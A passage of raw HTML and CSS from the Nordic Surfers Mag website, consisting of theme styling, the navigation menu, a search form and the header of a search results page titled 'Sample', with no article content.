a{font-family:Signika!important;font-size:17px!important;font-weight:700!important}.tdi_26:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_26 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_26:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_26 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_26 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#eae8e5;border-width:0px;box-shadow:none}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_26 .td-pulldown-filter-list{left:auto;right:0px}}@media (min-width:1019px) and (max-width:1140px){.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more{padding:0 25px}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more,.tdi_26 .td-subcat-more>.tdb-menu-item-text{font-size:17px!important;line-height:53px!important}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 25px}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .td-pulldown-filter-list li a{font-size:15px!important}.tdi_26 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more{padding:0 20px}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more,.tdi_26 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:48px!important}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:6px 20px}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .td-pulldown-filter-list li a{font-size:13px!important}.tdi_26 .tdb-mega-menu-page>.sub-menu>li{padding:10px}}</style>
<style>.tdi_26 .tdb-menu>li.current-menu-item>a,.tdi_26 .tdb-menu>li.current-menu-ancestor>a,.tdi_26 .tdb-menu>li.current-category-ancestor>a,.tdi_26 .tdb-menu>li.current-page-ancestor>a,.tdi_26 .tdb-menu>li:hover>a,.tdi_26 .tdb-menu>li.tdb-hover>a,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fc4349}.tdi_26 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fc4349}.tdi_26 .tdb-menu>li>a:after,.tdi_26 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_26 .tdb-menu>li.current-menu-item>a:after,.tdi_26 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_26 .tdb-menu>li.current-category-ancestor>a:after,.tdi_26 .tdb-menu>li.current-page-ancestor>a:after,.tdi_26 .tdb-menu>li:hover>a:after,.tdi_26 .tdb-menu>li.tdb-hover>a:after,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_26 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fc4349}.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fc4349}</style><div id=tdi_26 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-154"><a href="https://nordicsurfersmag.se/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-190"><a href="https://nordicsurfersmag.se/index.php/category/magazine/"><div class="tdb-menu-item-text">Magazine</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-157"><a href="https://nordicsurfersmag.se/index.php/category/photo/"><div class="tdb-menu-item-text">Photo</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-159"><a href="https://nordicsurfersmag.se/index.php/category/video/"><div class="tdb-menu-item-text">Video</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160"><a href="https://nordicsurfersmag.se/index.php/category/podcast/"><div class="tdb-menu-item-text">Podcast</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-158"><a href="https://nordicsurfersmag.se/index.php/category/environment"><div class="tdb-menu-item-text">Environment</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-155"><a href="https://nordicsurfersmag.se/index.php/category/art/"><div class="tdb-menu-item-text">Art</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-162"><a href="https://nordicsurfersmag.se/index.php/category/snow/"><div class="tdb-menu-item-text">Snow</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-635"><a href="https://nordicsurfersmag.se/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-188"><a href="http://shop.nordicsurfersmag.se/"><div class="tdb-menu-item-text">Shop</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_search_form tdi_29 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
<style>.tdi_29{margin-top:1px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_29{display:none!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_29{text-align:left}.tdi_29 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_29 .tdb-search-form-input,.tdi_29 .tdb-search-form-placeholder{padding:0px}.tdi_29 .tdb-search-form-border{border-width:0 0 1px;border-color:rgba(20,20,35,0.15)}.tdi_29 .tdb-search-form-btn i{font-size:20px;color:#000000}.tdi_29 .tdb-search-form-btn-icon{top:0px}.tdi_29 .tdb-search-form-btn{padding:0px;background-color:rgba(0,0,0,0)}.tdi_29 .tdb-search-msg{margin-top:11px}.tdi_29 .tdb-search-form-input{color:#000000;font-family:Roboto!important;font-size:18px!important;line-height:63px!important}.tdi_29 .tdb-search-form-placeholder{color:rgba(0,0,0,0.7);font-family:Roboto!important;font-size:18px!important}.tdi_29 .tdb-search-form-btn svg,.tdi_29 .tdb-search-form-btn svg *{fill:#000000}.tdi_29 .tdb-search-form-btn:hover{background-color:rgba(0,0,0,0)}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-search-form-btn i{font-size:18px}.tdi_29 .tdb-search-form-input{font-size:16px!important;line-height:53px!important}.tdi_29 .tdb-search-form-placeholder{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-search-form-btn i{font-size:16px}.tdi_29 .tdb-search-form-input{font-size:14px!important;line-height:48px!important}.tdi_29 .tdb-search-form-placeholder{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://nordicsurfersmag.se/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_29" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_29" class="tdb-search-form-placeholder">Search...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div></div></div></div></div><div id="tdi_30" class="tdc-row"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>.tdi_31,.tdi_31 .tdc-columns{min-height:0}.tdi_31,.tdi_31 .tdc-columns{display:block}.tdi_31 .tdc-columns{width:100%}.tdi_31:before,.tdi_31:after{display:table}</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_34 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><div id=tdi_34 class="td_block_inner td-fix-index"><style>.td-art-blog-pro-menu .tdb-block-menu > li {
  border-right: 1px solid rgba(20, 20, 35, 0.15);
}
.td-art-blog-pro-logo .tdb-logo-icon {
  z-index: -1;
}
.td-art-blog-pro-m-logo .tdb-logo-icon {
  z-index: -1;
}
.td-art-blog-pro-m-menu .tdb-horiz-menu > li {
  border-right: 1px solid rgba(20, 20, 35, 0.15);
}
.td-art-blog-pro-m-menu .tdb-horiz-menu > li:last-child {
  border-right: 0;
}
</style></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <div id="tdi_35" class="tdc-zone"><div class="tdc_zone tdi_36  wpb_row td-pb-row"  >
<style scoped>.tdi_36{min-height:0}</style><div id="tdi_37" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row" >
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}@media (min-width:768px){.tdi_38{margin-left:-30px;margin-right:-30px}.tdi_38 .tdc-row-video-background-error,.tdi_38>.vc_column,.tdi_38>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_38{margin-left:-20px;margin-right:-20px}.tdi_38 .tdc-row-video-background-error,.tdi_38>.vc_column,.tdi_38>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_38{margin-left:-12px;margin-right:-12px}.tdi_38 .tdc-row-video-background-error,.tdi_38>.vc_column,.tdi_38>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}.tdi_38{margin-bottom:90px!important}.tdi_38 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-bottom:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-bottom:50px!important}}@media (max-width:767px){.tdi_38{margin-bottom:50px!important}}</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}div.tdi_40{width:73%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_40{width:72%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_40{width:70%!important}}@media (max-width:767px){div.tdi_40{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{padding-left:14px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_42  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_42{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_42,.tdi_42 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_42 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_42{margin-left:-0px;margin-right:-0px}.tdi_42>.vc_column_inner,.tdi_42>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (max-width:767px){.tdi_42,.tdi_42 .tdc-inner-columns{flex-direction:column}}.tdi_42{margin-right:0px!important;margin-left:0px!important;border-color:rgba(252,67,73,0.25)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_42 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_44{width:auto!important}@media (max-width:767px){.tdi_44{order:2}div.tdi_44{width:100%!important}}.tdi_44{padding-right:20px!important;padding-bottom:15px!important;padding-left:0px!important;border-color:rgba(252,67,73,0.25)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_44{padding-right:16px!important;padding-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44{padding-right:13px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_44{padding-top:2px!important;padding-right:13px!important;padding-bottom:12px!important;border-width:0px 0px 0px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_45 tdb-search-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-top:-10px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_45{margin-top:-8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-top:-6px!important}}@media (max-width:767px){.tdi_45{margin-top:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-search-title .tdb-title-text{font-weight:400}.tdi_45 .tdb-title-line:after{height:2px;bottom:40%}.tdi_45 .tdb-title-line{height:50px}.td-theme-wrap .tdi_45{text-align:left}.tdi_45 .tdb-first-letter{left:-0.36em;right:auto}.tdi_45 .tdb-title-text{font-family:Playfair Display!important;font-size:46px!important;line-height:1.3!important;font-weight:700!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-title-text{font-size:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-title-text{font-size:36px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_45 .tdb-title-text{font-size:36px!important;line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><h2 class="tdb-title-text">Sample</h2><div></div><div class="tdb-title-line"></div></div></div></div></div></div><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47 .vc_column-inner>.wpb_wrapper,.tdi_47 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_47 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_47{width:auto!important}@media (max-width:767px){.tdi_47{order:1}div.tdi_47{width:100%!important}}.tdi_47{padding-right:0px!important;padding-bottom:23px!important;padding-left:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_47{padding-bottom:19px!important;padding-left:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-bottom:14px!important;padding-left:13px!important}}@media (max-width:767px){.tdi_47{padding-bottom:16px!important;padding-left:0px!important;border-color:rgba(252,67,73,0.25)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_48 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_48{text-align:left!important}.tdi_48 .tdm-descr{color:rgba(10,10,10,0.7);font-family:Roboto!important;font-size:16px!important;line-height:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdm-descr{font-size:14px!important}}@media (max-width:767px){.tdi_48 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Search results</p></div></div></div></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}div.tdi_50{width:27%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_50{width:28%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_50{width:30%!important}}@media (max-width:767px){div.tdi_50{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{padding-right:14px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_52 "  style="height: 32px"></div></div></div></div></div><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}@media (min-width:768px){.tdi_54{margin-left:-30px;margin-right:-30px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_54{margin-left:-20px;margin-right:-20px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_54{margin-left:-12px;margin-right:-12px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}div.tdi_56{width:73%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_56{width:72%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_56{width:70%!important}}@media (max-width:767px){div.tdi_56{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{padding-left:14px!important}}@media (max-width:767px){.tdi_56{margin-bottom:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_57 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important;border-color:rgba(20,20,35,0.15)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}@media (max-width:767px){.tdi_57{margin-top:0px!important}}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-wrap{padding-bottom:70%}.tdi_57 .td-image-container{flex:0 0 55%;width:55%;display:block;order:0}.ie10 .tdi_57 .td-image-container,.ie11 .tdi_57 .td-image-container{flex:0 0 auto}.tdi_57 .td-module-container{flex-direction:row;border-color:#eaeaea}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:1}.tdi_57 .td-module-meta-info{padding:0 40px;display:flex;flex-direction:column;justify-content:center;border-width:0 1px 1px 0;border-color:rgba(20,20,35,0.15)}.tdi_57 .td-category-pos-above .td-post-category{align-self:flex-start}body .tdi_57 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_57 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_57 .tdb_module_rec{width:100%}.tdi_57 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_57 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(0px * 2)}.tdi_57 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_57 .td-post-vid-time{display:block}.tdi_57 